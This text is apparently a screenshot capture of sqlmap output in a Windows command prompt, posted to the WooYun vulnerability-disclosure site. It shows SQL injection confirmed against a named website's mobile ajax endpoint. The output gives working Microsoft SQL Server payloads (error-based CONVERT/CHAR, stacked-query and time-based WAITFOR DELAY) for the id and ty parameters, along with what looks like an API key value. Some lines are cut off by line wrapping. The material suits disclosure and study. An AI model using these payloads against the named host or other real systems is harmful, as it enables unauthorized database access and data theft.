 Administrator: C:\Windows\system32\cmd.exe - sqlmap -u "hnnd.hnis.org/mobile/ajax/Goddess.a...
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: action=select&indexpage=0&pagesize=4&id=20141114103105801&ak=agsvU
NWGfPqrxLKF2ZW7b7f&ty=1' AND 6147=CONVERT(INT,(CHAR(58)+CHAR(111)+CHAR(117)+CHA
(103)+CHAR(58)+(SELECT (CASE WHEN (6147=6147) THEN CHAR(49) ELSE CHAR(48) END))
CHAR(58)+CHAR(115)+CHAR(109)+CHAR(109)+CHAR(58))) AND 'bKSh'='bKSh
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action=select&indexpage=0&pagesize=4&id=20141114103105801&ak=agsvU
NWGfPqrxLKF2ZW7b7f&ty=1'; WAITFOR DELAY '0:0:5';-- AND 'yuGT'='yuGT
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action=select&indexpage=0&pagesize=4&id=20141114103105801&ak=agsvU
NWGfPqrxLKF2ZW7b7f&ty=1' WAITFOR DELAY '0:0:5'-- AND 'gsID'='gsID
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: GET, parameter: id, type: Single quoted string (default)
[1] place: GET, parameter: ty, type: Single quoted string
[q] Quit
www.wooyun.org